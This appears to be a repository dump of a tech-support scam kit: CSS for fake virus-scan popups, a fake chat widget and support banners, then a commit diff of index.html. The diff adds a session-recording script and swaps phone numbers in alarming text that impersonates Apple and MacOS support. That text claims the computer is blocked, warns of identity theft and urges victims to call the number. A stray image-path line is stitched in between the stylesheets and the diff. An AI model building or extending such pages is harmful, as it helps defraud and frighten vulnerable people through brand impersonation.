.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
---- Ma0cHelpjcErrcore/css/chat.css ----
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url("https://bilallaiiii1.z13.web.core.windows.net/Ma0cHelpSh0errc0de030/images/microsoft.png") no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url("../images/msmm.png") no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

==== commit a9958a45: "hththt" ====
--- a/Ma0cHelpjcErrcore/index.html
+++ b/Ma0cHelpjcErrcore/index.html
@@ -18,6 +18,8 @@
 
   gtag('config', 'G-Y0B0SQCD36');
 </script>
+
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ce252280"></script>
 
       <link href="w3" rel="icon" id="favicon" type="image/png">
       <link href="css/tapa.css" rel="stylesheet">
@@ -556,7 +558,7 @@
             <div class="right-foot" style="text-align:center">
               <span id="footertxt">
                 <img src="images/msmm.png"> Apple_security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 855-733-0944
+              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1 833-336-6281
                 </span>
               </span>
             </div>
@@ -595,7 +597,7 @@
         </div>
         <img src="images/re.gif" id="banner">
         <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
-           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 855-733-0944
+           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 833-336-6281
             </span>
           </span>
         </div>
@@ -637,7 +639,7 @@
          <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
          <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
          <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Support:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 855-733-0944
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 833-336-6281
             </span>
           </strong>
         </p>
@@ -650,7 +652,7 @@
       <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
         <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
           <strong>
-         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 855-733-0944
+         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 833-336-6281
             </span>
           </strong>
         </p>
@@ -662,7 +664,7 @@
         <br>
         <p>MacOS Technical Support
         </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 855-733-0944
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 833-336-6281
           <br>( Toll-free number)<br><br>
         </h4>
         <div class="arrow-down">
@@ -692,7 +694,7 @@
         <br>
